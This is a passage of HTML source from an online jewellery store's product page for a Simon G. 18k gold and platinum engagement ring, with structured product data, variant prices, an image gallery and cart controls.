    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Engagement Ring in 18k Gold with Diamonds",
  "url": "https://wherethediamondsare.com/products/mr2384-engagement-ring",
  
    "sku": "MR2384-A WHITE 18K SEMI",
  
  
  
  
    "productID": "7731444252733",
  "brand": {
    "@type": "Thing",
    "name": "Simon G."
  },
  "description": "This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.",
  "image": "https://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_grande.png?v=1762168871",
  
  
    "offers": [
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "5110.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/mr2384-engagement-ring?variant=42684507127869",


            
              
              "image": "https://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_400x.png?v=1762168871",
            
            
              "name" : "Engagement Ring in 18k Gold with Diamonds - A White 18k Gold Semiw",
            
            
            
            
            
              "sku": "MR2384-A WHITE 18K SEMI",
            
            
            "description" : "This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.",
            
          "priceValidUntil": "2027-01-25"

      },

      
      





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "8560.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/mr2384-engagement-ring?variant=42684507160637",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826_400x.png?v=1762168871",
              
              
                "name" : "Engagement Ring in 18k Gold with Diamonds - White 18k Gold Semiw",
              
              
              
              
              
                "sku": "MR2384 WHITE 18K SEMI",
              
              
              "description" : "This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.",
              
              "priceValidUntil": "2027-01-25"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "9820.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/mr2384-engagement-ring?variant=42684507193405",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434_400x.png?v=1762168871",
              
              
                "name" : "Engagement Ring in 18k Gold with Diamonds - White Platinum Semiw",
              
              
              
              
              
                "sku": "MR2384 WHITE PLAT SEMI",
              
              
              "description" : "This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.",
              
              "priceValidUntil": "2027-01-25"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "6540.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/mr2384-engagement-ring?variant=42684507226173",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051_400x.png?v=1762168871",
              
              
                "name" : "Engagement Ring in 18k Gold with Diamonds - A White Platinum Semiw",
              
              
              
              
              
                "sku": "MR2384-A WHITE PLAT SEMI",
              
              
              "description" : "This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.",
              
              "priceValidUntil": "2027-01-25"
          }

          

          





      
    ]

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Engagement Ring in 18k Gold with Diamonds",
    "item": "https://wherethediamondsare.com/products/mr2384-engagement-ring"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Engagement Ring in 18k Gold with Diamonds</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729430876221" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729430908989" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729430941757" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729430974525" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729431007293" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729431040061" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729431072829" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871" data-fancybox="images">
                                      <img id="product-featured-image-26729431105597" src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729430876221">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729430908989">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729430941757">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729430974525">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729431007293">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729431040061">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729431072829">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-engagement-ring-in-18k-gold-with-diamonds-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729431105597">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925_1024x1024.png?v=1762168871" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925_1024x1024.png?v=1762168871">
                              <img src="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925_compact.png?v=1762168871" alt="Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Engagement Ring in 18k Gold with Diamonds
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7731444252733"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=Simon%20G." title="Simon G.">Simon G.</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>MR2384-A WHITE 18K SEMI</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Engagement Ring
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $5,110.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="511000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      This stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <select id="product-selectors" name="id" style="display: none;">
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983_compact.png?v=1762168871"  selected="selected"  value="42684507127869">
                              A White 18k Gold Semiw
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826_compact.png?v=1762168871"  value="42684507160637">
                              White 18k Gold Semiw
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434_compact.png?v=1762168871"  value="42684507193405">
                              White Platinum Semiw
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051_compact.png?v=1762168871"  value="42684507226173">
                              A White Platinum Semiw
                          </option>
                          
                          
                      </select>

                      
                      
                      












    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    





<div class="swatch" data-option-index="0">
    <div class="header">
        
<span>
  variant
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="A White 18k Gold Semiw" class="swatch-element a-white-18k-gold-semiw available">
            

            <input  id="swatch-0-a-white-18k-gold-semiw" type="radio" name="option-0" value="A White 18k Gold Semiw" />

            
            <label for="swatch-0-a-white-18k-gold-semiw">
                A White 18k Gold Semiw
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-a-white-18k-gold-semiw" type="hidden" data-value-sticky="42684507127869" />
    
        

        

        
        
        
        <div data-value="White 18k Gold Semiw" class="swatch-element white-18k-gold-semiw available">
            

            <input  id="swatch-0-white-18k-gold-semiw" type="radio" name="option-0" value="White 18k Gold Semiw" />

            
            <label for="swatch-0-white-18k-gold-semiw">
                White 18k Gold Semiw
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-white-18k-gold-semiw" type="hidden" data-value-sticky="42684507160637" />
    
        

        

        
        
        
        <div data-value="White Platinum Semiw" class="swatch-element white-platinum-semiw available">
            

            <input  id="swatch-0-white-platinum-semiw" type="radio" name="option-0" value="White Platinum Semiw" />

            
            <label for="swatch-0-white-platinum-semiw">
                White Platinum Semiw
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-white-platinum-semiw" type="hidden" data-value-sticky="42684507193405" />
    
        

        

        
        
        
        <div data-value="A White Platinum Semiw" class="swatch-element a-white-platinum-semiw available">
            

            <input  id="swatch-0-a-white-platinum-semiw" type="radio" name="option-0" value="A White Platinum Semiw" />

            
            <label for="swatch-0-a-white-platinum-semiw">
                A White Platinum Semiw
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-a-white-platinum-semiw" type="hidden" data-value-sticky="42684507226173" />
    
</div>



                      
                      

                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 






  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7731444252733" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        <input type="submit" name="add" class="btn"  id="product-add-to-cart" disabled value="Sold Out" >
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="mr2384-engagement-ring" data-id="7731444252733">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
